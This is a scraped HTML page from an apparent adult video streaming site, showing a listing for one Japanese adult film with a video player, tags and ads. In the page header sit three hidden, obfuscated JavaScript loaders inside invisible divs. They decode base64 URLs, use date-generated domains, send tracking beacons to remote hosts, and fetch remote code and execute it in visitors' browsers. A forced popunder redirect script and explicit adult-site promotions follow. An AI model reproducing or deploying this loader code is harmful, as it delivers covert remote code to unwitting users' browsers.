

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanwuma/3024.html
body_size: 11750
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>[101310-507-2]極上セレブ婦人 Vol.3 前編 夏樹カオル (TSUBAKI) | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
    <script type="7a8f5180599d5ffa802b053f-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
    <script type="7a8f5180599d5ffa802b053f-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="7a8f5180599d5ffa802b053f-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-7a8f5180599d5ffa802b053f-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-7a8f5180599d5ffa802b053f-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="7a8f5180599d5ffa802b053f-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="7a8f5180599d5ffa802b053f-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="7a8f5180599d5ffa802b053f-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="7a8f5180599d5ffa802b053f-text/javascript">nGoPFebL();</script>



<script type="7a8f5180599d5ffa802b053f-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="7a8f5180599d5ffa802b053f-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/rihanwuma/'>日韓無碼</a> > <label>[101310-507-2]極上セレブ婦人 Vol.3 前編 夏樹カオル (TSUBAKI)</label></div>
              <h2>[101310-507-2]極上セレブ婦人 Vol.3 前編 夏樹カオル (TSUBAKI)</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/201027/2_102GT61A1R.jpg" title="[101310-507-2]極上セレブ婦人 Vol.3 前編 夏樹カオル (TSUBAKI)" alt="[101310-507-2]極上セレブ婦人 Vol.3 前編 夏樹カオル (TSUBAKI)"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=3024&mid=2" type="7a8f5180599d5ffa802b053f-text/javascript" language="javascript"></script>
   影片編號:3024
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="7a8f5180599d5ffa802b053f-text/javascript">
    var sp_m3u8 = "https://video1.rhsj520.com:8091/nyrm3/jlb-112/101310-507-2/1500kb/hls/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://video1.rhsj520.com:8091/nyrm3/jlb-112/101310-507-2/1500kb/hls/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E3%83%90%E3%82%A4%E3%83%96/' target="_blank">バイブ</a> <a href='/actresses/%E4%B8%AD%E5%87%BA%E3%81%97/' target="_blank">中出し</a> <a href='/actresses/%E7%BE%8E%E4%B9%B3/' target="_blank">美乳</a> <a href='/actresses/%E5%8A%A0%E5%8B%92%E6%AF%94/' target="_blank">加勒比</a> <a href='/actresses/%E6%89%8B%E3%82%B3%E3%82%AD/' target="_blank">手コキ</a> <a href='/actresses/69/' target="_blank">69</a> <a href='/actresses/%E3%82%AF%E3%83%B3%E3%83%8B/' target="_blank">クンニ</a> <a href='/actresses/%E5%88%9D%E8%A3%8F/' target="_blank">初裏</a> <a href='/actresses/%E5%8F%A3%E5%86%85%E7%99%BA%E5%B0%84/' target="_blank">口内発射</a> <a href='/actresses/%E7%BE%8E%E5%B0%BB/' target="_blank">美尻</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
